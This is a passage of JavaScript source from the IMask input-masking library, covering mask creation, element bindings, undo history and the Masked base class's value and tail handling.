    console.warn('Mask not found for mask', mask); // eslint-disable-line no-console
    return IMask.Masked;
  }
  function normalizeOpts(opts) {
    if (!opts) throw new Error('Options in not defined');
    if (IMask.Masked) {
      if (opts.prototype instanceof IMask.Masked) return {
        mask: opts
      };

      /*
        handle cases like:
        1) opts = Masked
        2) opts = { mask: Masked, ...instanceOpts }
      */
      const {
        mask = undefined,
        ...instanceOpts
      } = opts instanceof IMask.Masked ? {
        mask: opts
      } : isObject(opts) && opts.mask instanceof IMask.Masked ? opts : {};
      if (mask) {
        const _mask = mask.mask;
        return {
          ...pick(mask, (_, k) => !k.startsWith('_')),
          mask: mask.constructor,
          _mask,
          ...instanceOpts
        };
      }
    }
    if (!isObject(opts)) return {
      mask: opts
    };
    return {
      ...opts
    };
  }


  /** Creates new {@link Masked} depending on mask type */
  function createMask(opts) {
    if (IMask.Masked && opts instanceof IMask.Masked) return opts;
    const nOpts = normalizeOpts(opts);
    const MaskedClass = maskedClass(nOpts.mask);
    if (!MaskedClass) throw new Error("Masked class is not found for provided mask " + nOpts.mask + ", appropriate module needs to be imported manually before creating mask.");
    if (nOpts.mask === MaskedClass) delete nOpts.mask;
    if (nOpts._mask) {
      nOpts.mask = nOpts._mask;
      delete nOpts._mask;
    }
    return new MaskedClass(nOpts);
  }
  IMask.createMask = createMask;

  /**  Generic element API to use with mask */
  class MaskElement {
    /** */

    /** */

    /** */

    /** Safely returns selection start */
    get selectionStart() {
      let start;
      try {
        start = this._unsafeSelectionStart;
      } catch {}
      return start != null ? start : this.value.length;
    }

    /** Safely returns selection end */
    get selectionEnd() {
      let end;
      try {
        end = this._unsafeSelectionEnd;
      } catch {}
      return end != null ? end : this.value.length;
    }

    /** Safely sets element selection */
    select(start, end) {
      if (start == null || end == null || start === this.selectionStart && end === this.selectionEnd) return;
      try {
        this._unsafeSelect(start, end);
      } catch {}
    }

    /** */
    get isActive() {
      return false;
    }
    /** */

    /** */

    /** */
  }
  IMask.MaskElement = MaskElement;

  const KEY_Z = 90;
  const KEY_Y = 89;

  /** Bridge between HTMLElement and {@link Masked} */
  class HTMLMaskElement extends MaskElement {
    /** HTMLElement to use mask on */

    constructor(input) {
      super();
      this.input = input;
      this._onKeydown = this._onKeydown.bind(this);
      this._onInput = this._onInput.bind(this);
      this._onBeforeinput = this._onBeforeinput.bind(this);
      this._onCompositionEnd = this._onCompositionEnd.bind(this);
    }
    get rootElement() {
      var _this$input$getRootNo, _this$input$getRootNo2, _this$input;
      return (_this$input$getRootNo = (_this$input$getRootNo2 = (_this$input = this.input).getRootNode) == null ? void 0 : _this$input$getRootNo2.call(_this$input)) != null ? _this$input$getRootNo : document;
    }

    /** Is element in focus */
    get isActive() {
      return this.input === this.rootElement.activeElement;
    }

    /** Binds HTMLElement events to mask internal events */
    bindEvents(handlers) {
      this.input.addEventListener('keydown', this._onKeydown);
      this.input.addEventListener('input', this._onInput);
      this.input.addEventListener('beforeinput', this._onBeforeinput);
      this.input.addEventListener('compositionend', this._onCompositionEnd);
      this.input.addEventListener('drop', handlers.drop);
      this.input.addEventListener('click', handlers.click);
      this.input.addEventListener('focus', handlers.focus);
      this.input.addEventListener('blur', handlers.commit);
      this._handlers = handlers;
    }
    _onKeydown(e) {
      if (this._handlers.redo && (e.keyCode === KEY_Z && e.shiftKey && (e.metaKey || e.ctrlKey) || e.keyCode === KEY_Y && e.ctrlKey)) {
        e.preventDefault();
        return this._handlers.redo(e);
      }
      if (this._handlers.undo && e.keyCode === KEY_Z && (e.metaKey || e.ctrlKey)) {
        e.preventDefault();
        return this._handlers.undo(e);
      }
      if (!e.isComposing) this._handlers.selectionChange(e);
    }
    _onBeforeinput(e) {
      if (e.inputType === 'historyUndo' && this._handlers.undo) {
        e.preventDefault();
        return this._handlers.undo(e);
      }
      if (e.inputType === 'historyRedo' && this._handlers.redo) {
        e.preventDefault();
        return this._handlers.redo(e);
      }
    }
    _onCompositionEnd(e) {
      this._handlers.input(e);
    }
    _onInput(e) {
      if (!e.isComposing) this._handlers.input(e);
    }

    /** Unbinds HTMLElement events to mask internal events */
    unbindEvents() {
      this.input.removeEventListener('keydown', this._onKeydown);
      this.input.removeEventListener('input', this._onInput);
      this.input.removeEventListener('beforeinput', this._onBeforeinput);
      this.input.removeEventListener('compositionend', this._onCompositionEnd);
      this.input.removeEventListener('drop', this._handlers.drop);
      this.input.removeEventListener('click', this._handlers.click);
      this.input.removeEventListener('focus', this._handlers.focus);
      this.input.removeEventListener('blur', this._handlers.commit);
      this._handlers = {};
    }
  }
  IMask.HTMLMaskElement = HTMLMaskElement;

  /** Bridge between InputElement and {@link Masked} */
  class HTMLInputMaskElement extends HTMLMaskElement {
    /** InputElement to use mask on */

    constructor(input) {
      super(input);
      this.input = input;
    }

    /** Returns InputElement selection start */
    get _unsafeSelectionStart() {
      return this.input.selectionStart != null ? this.input.selectionStart : this.value.length;
    }

    /** Returns InputElement selection end */
    get _unsafeSelectionEnd() {
      return this.input.selectionEnd;
    }

    /** Sets InputElement selection */
    _unsafeSelect(start, end) {
      this.input.setSelectionRange(start, end);
    }
    get value() {
      return this.input.value;
    }
    set value(value) {
      this.input.value = value;
    }
  }
  IMask.HTMLMaskElement = HTMLMaskElement;

  class HTMLContenteditableMaskElement extends HTMLMaskElement {
    /** Returns HTMLElement selection start */
    get _unsafeSelectionStart() {
      const root = this.rootElement;
      const selection = root.getSelection && root.getSelection();
      const anchorOffset = selection && selection.anchorOffset;
      const focusOffset = selection && selection.focusOffset;
      if (focusOffset == null || anchorOffset == null || anchorOffset < focusOffset) {
        return anchorOffset;
      }
      return focusOffset;
    }

    /** Returns HTMLElement selection end */
    get _unsafeSelectionEnd() {
      const root = this.rootElement;
      const selection = root.getSelection && root.getSelection();
      const anchorOffset = selection && selection.anchorOffset;
      const focusOffset = selection && selection.focusOffset;
      if (focusOffset == null || anchorOffset == null || anchorOffset > focusOffset) {
        return anchorOffset;
      }
      return focusOffset;
    }

    /** Sets HTMLElement selection */
    _unsafeSelect(start, end) {
      if (!this.rootElement.createRange) return;
      const range = this.rootElement.createRange();
      range.setStart(this.input.firstChild || this.input, start);
      range.setEnd(this.input.lastChild || this.input, end);
      const root = this.rootElement;
      const selection = root.getSelection && root.getSelection();
      if (selection) {
        selection.removeAllRanges();
        selection.addRange(range);
      }
    }

    /** HTMLElement value */
    get value() {
      return this.input.textContent || '';
    }
    set value(value) {
      this.input.textContent = value;
    }
  }
  IMask.HTMLContenteditableMaskElement = HTMLContenteditableMaskElement;

  class InputHistory {
    constructor() {
      this.states = [];
      this.currentIndex = 0;
    }
    get currentState() {
      return this.states[this.currentIndex];
    }
    get isEmpty() {
      return this.states.length === 0;
    }
    push(state) {
      // if current index points before the last element then remove the future
      if (this.currentIndex < this.states.length - 1) this.states.length = this.currentIndex + 1;
      this.states.push(state);
      if (this.states.length > InputHistory.MAX_LENGTH) this.states.shift();
      this.currentIndex = this.states.length - 1;
    }
    go(steps) {
      this.currentIndex = Math.min(Math.max(this.currentIndex + steps, 0), this.states.length - 1);
      return this.currentState;
    }
    undo() {
      return this.go(-1);
    }
    redo() {
      return this.go(+1);
    }
    clear() {
      this.states.length = 0;
      this.currentIndex = 0;
    }
  }
  InputHistory.MAX_LENGTH = 100;

  /** Listens to element events and controls changes between element and {@link Masked} */
  class InputMask {
    /**
      View element
    */

    /** Internal {@link Masked} model */

    constructor(el, opts) {
      this.el = el instanceof MaskElement ? el : el.isContentEditable && el.tagName !== 'INPUT' && el.tagName !== 'TEXTAREA' ? new HTMLContenteditableMaskElement(el) : new HTMLInputMaskElement(el);
      this.masked = createMask(opts);
      this._listeners = {};
      this._value = '';
      this._unmaskedValue = '';
      this._rawInputValue = '';
      this.history = new InputHistory();
      this._saveSelection = this._saveSelection.bind(this);
      this._onInput = this._onInput.bind(this);
      this._onChange = this._onChange.bind(this);
      this._onDrop = this._onDrop.bind(this);
      this._onFocus = this._onFocus.bind(this);
      this._onClick = this._onClick.bind(this);
      this._onUndo = this._onUndo.bind(this);
      this._onRedo = this._onRedo.bind(this);
      this.alignCursor = this.alignCursor.bind(this);
      this.alignCursorFriendly = this.alignCursorFriendly.bind(this);
      this._bindEvents();

      // refresh
      this.updateValue();
      this._onChange();
    }
    maskEquals(mask) {
      var _this$masked;
      return mask == null || ((_this$masked = this.masked) == null ? void 0 : _this$masked.maskEquals(mask));
    }

    /** Masked */
    get mask() {
      return this.masked.mask;
    }
    set mask(mask) {
      if (this.maskEquals(mask)) return;
      if (!(mask instanceof IMask.Masked) && this.masked.constructor === maskedClass(mask)) {
        // TODO "any" no idea
        this.masked.updateOptions({
          mask
        });
        return;
      }
      const masked = mask instanceof IMask.Masked ? mask : createMask({
        mask
      });
      masked.unmaskedValue = this.masked.unmaskedValue;
      this.masked = masked;
    }

    /** Raw value */
    get value() {
      return this._value;
    }
    set value(str) {
      if (this.value === str) return;
      this.masked.value = str;
      this.updateControl('auto');
    }

    /** Unmasked value */
    get unmaskedValue() {
      return this._unmaskedValue;
    }
    set unmaskedValue(str) {
      if (this.unmaskedValue === str) return;
      this.masked.unmaskedValue = str;
      this.updateControl('auto');
    }

    /** Raw input value */
    get rawInputValue() {
      return this._rawInputValue;
    }
    set rawInputValue(str) {
      if (this.rawInputValue === str) return;
      this.masked.rawInputValue = str;
      this.updateControl();
      this.alignCursor();
    }

    /** Typed unmasked value */
    get typedValue() {
      return this.masked.typedValue;
    }
    set typedValue(val) {
      if (this.masked.typedValueEquals(val)) return;
      this.masked.typedValue = val;
      this.updateControl('auto');
    }

    /** Display value */
    get displayValue() {
      return this.masked.displayValue;
    }

    /** Starts listening to element events */
    _bindEvents() {
      this.el.bindEvents({
        selectionChange: this._saveSelection,
        input: this._onInput,
        drop: this._onDrop,
        click: this._onClick,
        focus: this._onFocus,
        commit: this._onChange,
        undo: this._onUndo,
        redo: this._onRedo
      });
    }

    /** Stops listening to element events */
    _unbindEvents() {
      if (this.el) this.el.unbindEvents();
    }

    /** Fires custom event */
    _fireEvent(ev, e) {
      const listeners = this._listeners[ev];
      if (!listeners) return;
      listeners.forEach(l => l(e));
    }

    /** Current selection start */
    get selectionStart() {
      return this._cursorChanging ? this._changingCursorPos : this.el.selectionStart;
    }

    /** Current cursor position */
    get cursorPos() {
      return this._cursorChanging ? this._changingCursorPos : this.el.selectionEnd;
    }
    set cursorPos(pos) {
      if (!this.el || !this.el.isActive) return;
      this.el.select(pos, pos);
      this._saveSelection();
    }

    /** Stores current selection */
    _saveSelection( /* ev */
    ) {
      if (this.displayValue !== this.el.value) {
        console.warn('Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly.'); // eslint-disable-line no-console
      }
      this._selection = {
        start: this.selectionStart,
        end: this.cursorPos
      };
    }

    /** Syncronizes model value from view */
    updateValue() {
      this.masked.value = this.el.value;
      this._value = this.masked.value;
      this._unmaskedValue = this.masked.unmaskedValue;
      this._rawInputValue = this.masked.rawInputValue;
    }

    /** Syncronizes view from model value, fires change events */
    updateControl(cursorPos) {
      const newUnmaskedValue = this.masked.unmaskedValue;
      const newValue = this.masked.value;
      const newRawInputValue = this.masked.rawInputValue;
      const newDisplayValue = this.displayValue;
      const isChanged = this.unmaskedValue !== newUnmaskedValue || this.value !== newValue || this._rawInputValue !== newRawInputValue;
      this._unmaskedValue = newUnmaskedValue;
      this._value = newValue;
      this._rawInputValue = newRawInputValue;
      if (this.el.value !== newDisplayValue) this.el.value = newDisplayValue;
      if (cursorPos === 'auto') this.alignCursor();else if (cursorPos != null) this.cursorPos = cursorPos;
      if (isChanged) this._fireChangeEvents();
      if (!this._historyChanging && (isChanged || this.history.isEmpty)) this.history.push({
        unmaskedValue: newUnmaskedValue,
        selection: {
          start: this.selectionStart,
          end: this.cursorPos
        }
      });
    }

    /** Updates options with deep equal check, recreates {@link Masked} model if mask type changes */
    updateOptions(opts) {
      const {
        mask,
        ...restOpts
      } = opts; // TODO types, yes, mask is optional

      const updateMask = !this.maskEquals(mask);
      const updateOpts = this.masked.optionsIsChanged(restOpts);
      if (updateMask) this.mask = mask;
      if (updateOpts) this.masked.updateOptions(restOpts); // TODO

      if (updateMask || updateOpts) this.updateControl();
    }

    /** Updates cursor */
    updateCursor(cursorPos) {
      if (cursorPos == null) return;
      this.cursorPos = cursorPos;

      // also queue change cursor for mobile browsers
      this._delayUpdateCursor(cursorPos);
    }

    /** Delays cursor update to support mobile browsers */
    _delayUpdateCursor(cursorPos) {
      this._abortUpdateCursor();
      this._changingCursorPos = cursorPos;
      this._cursorChanging = setTimeout(() => {
        if (!this.el) return; // if was destroyed
        this.cursorPos = this._changingCursorPos;
        this._abortUpdateCursor();
      }, 10);
    }

    /** Fires custom events */
    _fireChangeEvents() {
      this._fireEvent('accept', this._inputEvent);
      if (this.masked.isComplete) this._fireEvent('complete', this._inputEvent);
    }

    /** Aborts delayed cursor update */
    _abortUpdateCursor() {
      if (this._cursorChanging) {
        clearTimeout(this._cursorChanging);
        delete this._cursorChanging;
      }
    }

    /** Aligns cursor to nearest available position */
    alignCursor() {
      this.cursorPos = this.masked.nearestInputPos(this.masked.nearestInputPos(this.cursorPos, DIRECTION.LEFT));
    }

    /** Aligns cursor only if selection is empty */
    alignCursorFriendly() {
      if (this.selectionStart !== this.cursorPos) return; // skip if range is selected
      this.alignCursor();
    }

    /** Adds listener on custom event */
    on(ev, handler) {
      if (!this._listeners[ev]) this._listeners[ev] = [];
      this._listeners[ev].push(handler);
      return this;
    }

    /** Removes custom event listener */
    off(ev, handler) {
      if (!this._listeners[ev]) return this;
      if (!handler) {
        delete this._listeners[ev];
        return this;
      }
      const hIndex = this._listeners[ev].indexOf(handler);
      if (hIndex >= 0) this._listeners[ev].splice(hIndex, 1);
      return this;
    }

    /** Handles view input event */
    _onInput(e) {
      this._inputEvent = e;
      this._abortUpdateCursor();
      const details = new ActionDetails({
        // new state
        value: this.el.value,
        cursorPos: this.cursorPos,
        // old state
        oldValue: this.displayValue,
        oldSelection: this._selection
      });
      const oldRawValue = this.masked.rawInputValue;
      const offset = this.masked.splice(details.startChangePos, details.removed.length, details.inserted, details.removeDirection, {
        input: true,
        raw: true
      }).offset;

      // force align in remove direction only if no input chars were removed
      // otherwise we still need to align with NONE (to get out from fixed symbols for instance)
      const removeDirection = oldRawValue === this.masked.rawInputValue ? details.removeDirection : DIRECTION.NONE;
      let cursorPos = this.masked.nearestInputPos(details.startChangePos + offset, removeDirection);
      if (removeDirection !== DIRECTION.NONE) cursorPos = this.masked.nearestInputPos(cursorPos, DIRECTION.NONE);
      this.updateControl(cursorPos);
      delete this._inputEvent;
    }

    /** Handles view change event and commits model value */
    _onChange() {
      if (this.displayValue !== this.el.value) this.updateValue();
      this.masked.doCommit();
      this.updateControl();
      this._saveSelection();
    }

    /** Handles view drop event, prevents by default */
    _onDrop(ev) {
      ev.preventDefault();
      ev.stopPropagation();
    }

    /** Restore last selection on focus */
    _onFocus(ev) {
      this.alignCursorFriendly();
    }

    /** Restore last selection on focus */
    _onClick(ev) {
      this.alignCursorFriendly();
    }
    _onUndo() {
      this._applyHistoryState(this.history.undo());
    }
    _onRedo() {
      this._applyHistoryState(this.history.redo());
    }
    _applyHistoryState(state) {
      if (!state) return;
      this._historyChanging = true;
      this.unmaskedValue = state.unmaskedValue;
      this.el.select(state.selection.start, state.selection.end);
      this._saveSelection();
      this._historyChanging = false;
    }

    /** Unbind view events and removes element reference */
    destroy() {
      this._unbindEvents();
      this._listeners.length = 0;
      delete this.el;
    }
  }
  IMask.InputMask = InputMask;

  /** Provides details of changing model value */
  class ChangeDetails {
    /** Inserted symbols */

    /** Additional offset if any changes occurred before tail */

    /** Raw inserted is used by dynamic mask */

    /** Can skip chars */

    static normalize(prep) {
      return Array.isArray(prep) ? prep : [prep, new ChangeDetails()];
    }
    constructor(details) {
      Object.assign(this, {
        inserted: '',
        rawInserted: '',
        tailShift: 0,
        skip: false
      }, details);
    }

    /** Aggregate changes */
    aggregate(details) {
      this.inserted += details.inserted;
      this.rawInserted += details.rawInserted;
      this.tailShift += details.tailShift;
      this.skip = this.skip || details.skip;
      return this;
    }

    /** Total offset considering all changes */
    get offset() {
      return this.tailShift + this.inserted.length;
    }
    get consumed() {
      return Boolean(this.rawInserted) || this.skip;
    }
    equals(details) {
      return this.inserted === details.inserted && this.tailShift === details.tailShift && this.rawInserted === details.rawInserted && this.skip === details.skip;
    }
  }
  IMask.ChangeDetails = ChangeDetails;

  /** Provides details of continuous extracted tail */
  class ContinuousTailDetails {
    /** Tail value as string */

    /** Tail start position */

    /** Start position */

    constructor(value, from, stop) {
      if (value === void 0) {
        value = '';
      }
      if (from === void 0) {
        from = 0;
      }
      this.value = value;
      this.from = from;
      this.stop = stop;
    }
    toString() {
      return this.value;
    }
    extend(tail) {
      this.value += String(tail);
    }
    appendTo(masked) {
      return masked.append(this.toString(), {
        tail: true
      }).aggregate(masked._appendPlaceholder());
    }
    get state() {
      return {
        value: this.value,
        from: this.from,
        stop: this.stop
      };
    }
    set state(state) {
      Object.assign(this, state);
    }
    unshift(beforePos) {
      if (!this.value.length || beforePos != null && this.from >= beforePos) return '';
      const shiftChar = this.value[0];
      this.value = this.value.slice(1);
      return shiftChar;
    }
    shift() {
      if (!this.value.length) return '';
      const shiftChar = this.value[this.value.length - 1];
      this.value = this.value.slice(0, -1);
      return shiftChar;
    }
  }

  /** Append flags */

  /** Extract flags */

  // see https://github.com/microsoft/TypeScript/issues/6223

  /** Provides common masking stuff */
  class Masked {
    /** */

    /** */

    /** Transforms value before mask processing */

    /** Transforms each char before mask processing */

    /** Validates if value is acceptable */

    /** Does additional processing at the end of editing */

    /** Format typed value to string */

    /** Parse string to get typed value */

    /** Enable characters overwriting */

    /** */

    /** */

    /** */

    /** */

    constructor(opts) {
      this._value = '';
      this._update({
        ...Masked.DEFAULTS,
        ...opts
      });
      this._initialized = true;
    }

    /** Sets and applies new options */
    updateOptions(opts) {
      if (!this.optionsIsChanged(opts)) return;
      this.withValueRefresh(this._update.bind(this, opts));
    }

    /** Sets new options */
    _update(opts) {
      Object.assign(this, opts);
    }

    /** Mask state */
    get state() {
      return {
        _value: this.value,
        _rawInputValue: this.rawInputValue
      };
    }
    set state(state) {
      this._value = state._value;
    }

    /** Resets value */
    reset() {
      this._value = '';
    }
    get value() {
      return this._value;
    }
    set value(value) {
      this.resolve(value, {
        input: true
      });
    }

    /** Resolve new value */
    resolve(value, flags) {
      if (flags === void 0) {
        flags = {
          input: true
        };
      }
      this.reset();
      this.append(value, flags, '');
      this.doCommit();
    }
    get unmaskedValue() {
      return this.value;
    }
    set unmaskedValue(value) {
      this.resolve(value, {});
    }
    get typedValue() {
      return this.parse ? this.parse(this.value, this) : this.unmaskedValue;
    }
    set typedValue(value) {
      if (this.format) {
        this.value = this.format(value, this);
      } else {
        this.unmaskedValue = String(value);
      }
    }

    /** Value that includes raw user input */
    get rawInputValue() {
      return this.extractInput(0, this.displayValue.length, {
        raw: true
      });
    }
    set rawInputValue(value) {
      this.resolve(value, {
        raw: true
      });
    }
    get displayValue() {
      return this.value;
    }
    get isComplete() {
      return true;
    }
    get isFilled() {
      return this.isComplete;
    }

    /** Finds nearest input position in direction */
    nearestInputPos(cursorPos, direction) {
      return cursorPos;
    }
    totalInputPositions(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      return Math.min(this.displayValue.length, toPos - fromPos);
    }

    /** Extracts value in range considering flags */
    extractInput(fromPos, toPos, flags) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      return this.displayValue.slice(fromPos, toPos);
    }

    /** Extracts tail in range */
    extractTail(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      return new ContinuousTailDetails(this.extractInput(fromPos, toPos), fromPos);
    }

    /** Appends tail */
    appendTail(tail) {
      if (isString(tail)) tail = new ContinuousTailDetails(String(tail));
      return tail.appendTo(this);
    }

    /** Appends char */
    _appendCharRaw(ch, flags) {
      if (!ch) return new ChangeDetails();
      this._value += ch;
      return new ChangeDetails({
        inserted: ch,
        rawInserted: ch
      });
    }

    /** Appends char */
    _appendChar(ch, flags, checkTail) {
      if (flags === void 0) {
        flags = {};
      }
      const consistentState = this.state;
      let details;
      [ch, details] = this.doPrepareChar(ch, flags);
      if (ch) {
        details = details.aggregate(this._appendCharRaw(ch, flags));

        // TODO handle `skip`?

        // try `autofix` lookahead
        if (!details.rawInserted && this.autofix === 'pad') {
          const noFixState = this.state;
          this.state = consistentState;
          let fixDetails = this.pad(flags);
          const chDetails = this._appendCharRaw(ch, flags);
          fixDetails = fixDetails.aggregate(chDetails);

          // if fix was applied or
          // if details are equal use skip restoring state optimization
          if (chDetails.rawInserted || fixDetails.equals(details)) {
            details = fixDetails;
          } else {
            this.state = noFixState;
          }
        }
      }
      if (details.inserted) {
        let consistentTail;
        let appended = this.doValidate(flags) !== false;
        if (appended && checkTail != null) {
          // validation ok, check tail
          const beforeTailState = this.state;
          if (this.overwrite === true) {
            consistentTail = checkTail.state;
            for (let i = 0; i < details.rawInserted.length; ++i) {
              checkTail.unshift(this.displayValue.length - details.tailShift);
            }
          }
          let tailDetails = this.appendTail(checkTail);
          appended = tailDetails.rawInserted.length === checkTail.toString().length;

          // not ok, try shift
          if (!(appended && tailDetails.inserted) && this.overwrite === 'shift') {
            this.state = beforeTailState;
            consistentTail = checkTail.state;
            for (let i = 0; i < details.rawInserted.length; ++i) {
              checkTail.shift();
            }
            tailDetails = this.appendTail(checkTail);
            appended = tailDetails.rawInserted.length === checkTail.toString().length;
          }

          // if ok, rollback state after tail
          if (appended && tailDetails.inserted) this.state = beforeTailState;
        }

        // revert all if something went wrong
        if (!appended) {
          details = new ChangeDetails();
          this.state = consistentState;
          if (checkTail && consistentTail) checkTail.state = consistentTail;
        }
      }
      return details;
    }

    /** Appends optional placeholder at the end */
    _appendPlaceholder() {
      return new ChangeDetails();
    }

    /** Appends optional eager placeholder at the end */
    _appendEager() {
      return new ChangeDetails();
    }

    /** Appends symbols considering flags */
    append(str, flags, tail) {
      if (!isString(str)) throw new Error('value should be string');
      const checkTail = isString(tail) ? new ContinuousTailDetails(String(tail)) : tail;
      if (flags != null && flags.tail) flags._beforeTailState = this.state;
      let details;
      [str, details] = this.doPrepare(str, flags);
      for (let ci = 0; ci < str.length; ++ci) {
        const d = this._appendChar(str[ci], flags, checkTail);
        if (!d.rawInserted && !this.doSkipInvalid(str[ci], flags, checkTail)) break;
        details.aggregate(d);
      }
      if ((this.eager === true || this.eager === 'append') && flags != null && flags.input && str) {
        details.aggregate(this._appendEager());
      }

      // append tail but aggregate only tailShift
      if (checkTail != null) {
        details.tailShift += this.appendTail(checkTail).tailShift;
        // TODO it's a good idea to clear state after appending ends
        // but it causes bugs when one append calls another (when dynamic dispatch set rawInputValue)
        // this._resetBeforeTailState();
      }
      return details;
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      this._value = this.displayValue.slice(0, fromPos) + this.displayValue.slice(toPos);
      return new ChangeDetails();
    }

    /** Calls function and reapplies current value */
    withValueRefresh(fn) {
      if (this._refreshing || !this._initialized) return fn();
      this._refreshing = true;
      const rawInput = this.rawInputValue;
      const value = this.value;
      const ret = fn();
      this.rawInputValue = rawInput;
      // append lost trailing chars at the end
      if (this.value && this.value !== value && value.indexOf(this.value) === 0) {
        this.append(value.slice(this.displayValue.length), {}, '');
        this.doCommit();
      }
      delete this._refreshing;
      return ret;
    }
    runIsolated(fn) {
      if (this._isolated || !this._initialized) return fn(this);
      this._isolated = true;
      const state = this.state;
      const ret = fn(this);
      this.state = state;
      delete this._isolated;
      return ret;
    }
    doSkipInvalid(ch, flags, checkTail) {
      return Boolean(this.skipInvalid);
    }

    /** Prepares string before mask processing */
    doPrepare(str, flags) {
      if (flags === void 0) {
        flags = {};
      }
      return ChangeDetails.normalize(this.prepare ? this.prepare(str, this, flags) : str);
    }

    /** Prepares each char before mask processing */
    doPrepareChar(str, flags) {
      if (flags === void 0) {
        flags = {};
      }
      return ChangeDetails.normalize(this.prepareChar ? this.prepareChar(str, this, flags) : str);
    }

    /** Validates if value is acceptable */
    doValidate(flags) {
      return (!this.validate || this.validate(this.value, this, flags)) && (!this.parent || this.parent.doValidate(flags));
    }

    /** Does additional processing at the end of editing */
    doCommit() {
      if (this.commit) this.commit(this.value, this);
    }
    splice(start, deleteCount, inserted, removeDirection, flags) {
      if (inserted === void 0) {
        inserted = '';
      }
      if (removeDirection === void 0) {
        removeDirection = DIRECTION.NONE;
      }
      if (flags === void 0) {
        flags = {
          input: true
        };
      }
      const tailPos = start + deleteCount;
      const tail = this.extractTail(tailPos);
      const eagerRemove = this.eager === true || this.eager === 'remove';
      let oldRawValue;
      if (eagerRemove) {
        removeDirection = forceDirection(removeDirection);
        oldRawValue = this.extractInput(0, tailPos, {
          raw: true
        });
      }
      let startChangePos = start;
      const details = new ChangeDetails();

      // if it is just deletion without insertion
      if (removeDirection !== DIRECTION.NONE) {
        startChangePos = this.nearestInputPos(start, deleteCount > 1 && start !== 0 && !eagerRemove ? DIRECTION.NONE : removeDirection);

        // adjust tailShift if start was aligned
        details.tailShift = startChangePos - start;
      }
      details.aggregate(this.remove(startChangePos));
      if (eagerRemove && removeDirection !== DIRECTION.NONE && oldRawValue === this.rawInputValue) {
        if (removeDirection === DIRECTION.FORCE_LEFT) {
          let valLength;
          while (oldRawValue === this.rawInputValue && (valLength = this.displayValue.length)) {
            details.aggregate(new ChangeDetails({
              tailShift: -1
            })).aggregate(this.remove(valLength - 1));
          }
        } else if (removeDirection === DIRECTION.FORCE_RIGHT) {
          tail.unshift();
        }
      }
      return details.aggregate(this.append(inserted, flags, tail));
    }
    maskEquals(mask) {
      return this.mask === mask;
    }
    optionsIsChanged(opts) {
      return !objectIncludes(this, opts);
    }
    typedValueEquals(value) {
      const tval = this.typedValue;
      return value === tval || Masked.EMPTY_VALUES.includes(value) && Masked.EMPTY_VALUES.includes(tval) || (this.format ? this.format(value, this) === this.format(this.typedValue, this) : false);
    }
    pad(flags) {
      return new ChangeDetails();
    }
  }
  Masked.DEFAULTS = {
    skipInvalid: true
  };
  Masked.EMPTY_VALUES = [undefined, null, ''];
  IMask.Masked = Masked;

  class ChunksTailDetails {
    /** */

    constructor(chunks, from) {
      if (chunks === void 0) {
        chunks = [];
      }
      if (from === void 0) {
        from = 0;
      }
      this.chunks = chunks;
      this.from = from;
    }
    toString() {
      return this.chunks.map(String).join('');
    }
    extend(tailChunk) {
      if (!String(tailChunk)) return;
      tailChunk = isString(tailChunk) ? new ContinuousTailDetails(String(tailChunk)) : tailChunk;
      const lastChunk = this.chunks[this.chunks.length - 1];
      const extendLast = lastChunk && (
      // if stops are same or tail has no stop
      lastChunk.stop === tailChunk.stop || tailChunk.stop == null) &&
      // if tail chunk goes just after last chunk
      tailChunk.from === lastChunk.from + lastChunk.toString().length;
      if (tailChunk instanceof ContinuousTailDetails) {
        // check the ability to extend previous chunk
        if (extendLast) {
          // extend previous chunk
          lastChunk.extend(tailChunk.toString());
        } else {
          // append new chunk
          this.chunks.push(tailChunk);
        }
      } else if (tailChunk instanceof ChunksTailDetails) {
        if (tailChunk.stop == null) {
          // unwrap floating chunks to parent, keeping `from` pos
          let firstTailChunk;
          while (tailChunk.chunks.length && tailChunk.chunks[0].stop == null) {
            firstTailChunk = tailChunk.chunks.shift(); // not possible to be `undefined` because length was checked above
            firstTailChunk.from += tailChunk.from;
            this.extend(firstTailChunk);
          }
        }

        // if tail chunk still has value
        if (tailChunk.toString()) {
          // if chunks contains stops, then popup stop to container
          tailChunk.stop = tailChunk.blockIndex;
          this.chunks.push(tailChunk);
        }
      }
    }
    appendTo(masked) {
      if (!(masked instanceof IMask.MaskedPattern)) {
        const tail = new ContinuousTailDetails(this.toString());
        return tail.appendTo(masked);
      }
      const details = new ChangeDetails();
      for (let ci = 0; ci < this.chunks.length; ++ci) {
        const chunk = this.chunks[ci];
        const lastBlockIter = masked._mapPosToBlock(masked.displayValue.length);
        const stop = chunk.stop;
        let chunkBlock;
        if (stop != null && (
        // if block not found or stop is behind lastBlock
        !lastBlockIter || lastBlockIter.index <= stop)) {
          if (chunk instanceof ChunksTailDetails ||
          // for continuous block also check if stop is exist
          masked._stops.indexOf(stop) >= 0) {
            details.aggregate(masked._appendPlaceholder(stop));
          }
          chunkBlock = chunk instanceof ChunksTailDetails && masked._blocks[stop];
        }
        if (chunkBlock) {
          const tailDetails = chunkBlock.appendTail(chunk);
          details.aggregate(tailDetails);

          // get not inserted chars
          const remainChars = chunk.toString().slice(tailDetails.rawInserted.length);
          if (remainChars) details.aggregate(masked.append(remainChars, {
            tail: true
          }));
        } else {
          details.aggregate(masked.append(chunk.toString(), {
            tail: true
          }));
        }
      }
      return details;
    }
    get state() {
      return {
        chunks: this.chunks.map(c => c.state),
        from: this.from,
        stop: this.stop,
        blockIndex: this.blockIndex
      };
    }
    set state(state) {
      const {
        chunks,
        ...props
      } = state;
      Object.assign(this, props);
      this.chunks = chunks.map(cstate => {
        const chunk = "chunks" in cstate ? new ChunksTailDetails() : new ContinuousTailDetails();
        chunk.state = cstate;
        return chunk;
      });
    }
    unshift(beforePos) {
      if (!this.chunks.length || beforePos != null && this.from >= beforePos) return '';
      const chunkShiftPos = beforePos != null ? beforePos - this.from : beforePos;
      let ci = 0;
      while (ci < this.chunks.length) {
        const chunk = this.chunks[ci];
        const shiftChar = chunk.unshift(chunkShiftPos);
        if (chunk.toString()) {
